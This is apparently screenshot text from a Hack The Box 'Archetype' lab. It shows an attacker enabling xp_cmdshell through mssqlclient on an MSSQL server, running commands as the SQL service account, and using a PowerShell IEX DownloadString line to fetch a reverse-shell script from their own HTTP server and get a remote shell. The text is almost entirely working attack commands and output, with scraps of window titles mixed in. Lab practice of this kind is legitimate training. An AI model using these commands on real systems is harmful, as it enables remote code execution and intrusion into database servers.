 xp_cmdshell {cmd}          - executes cmd using xp_cmdshell
sp_start_job {cmd}         - executes cmd using the sql server agent (blind)
! {cmd}                    - executes a local shell cmd
SQL> enable_xp_cmdshell
[*] INFO(ARCHETYPE): Line 185: Configuration option 'show advanced options' changed from 1 to 1. Run the RECONFIGURE
statement to install.
[*] INFO(ARCHETYPE): Line 185: Configuration option 'xp_cmdshell' changed from 1 to 1. Run the RECONFIGURE statement
to install.
SQL> reconfigure
SQL> xp_cmdshell "whoami"
output
archetype\sql_svc
NULL
SQL> xp_cmdshell "powershell "IEX (New-Object Net.WebClient).DownloadString(\"http://10.10.15.63/Invoke-PowerShellTc
pOneLine.ps1\");""
PS C:\Windows\system32> cd ../../Users
PS C:\Users> dir
Directory: C:\Users
Mode                LastWriteTime         Length Name
d-----        1/19/2020  10:39 PM                Administrator
d-r---        1/19/2020  10:39 PM                Public
d-----        1/20/2020   5:01 AM                sql_svc
PS C:\Users>
root@kali: /home/ficekali/Downloads/Archetype
File Actions Edit View Help
(root💀kali)-[/home/ficekali/Downloads/Archetype]
# sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
127.0.0.1 - - [27/Jun/2021 16:49:17] "GET / HTTP/1.1" 200 -
10.10.10.27 - - [27/Jun/2021 16:50:18] "GET /Invoke-PowerShellTcpOneLine.ps1 HTTP/1.1" 200 -
Home
Archetype_ol
d
Directory listing for / - Mozilla Firefox
Hack The Box :: Starting
Directory listing for /
localhost
Directory listing for /
Invoke-PowerShellTcpOneLine.ps1
mssqlclient.py
prod.dtsConfig
starting_point_RFSeminar.ovpn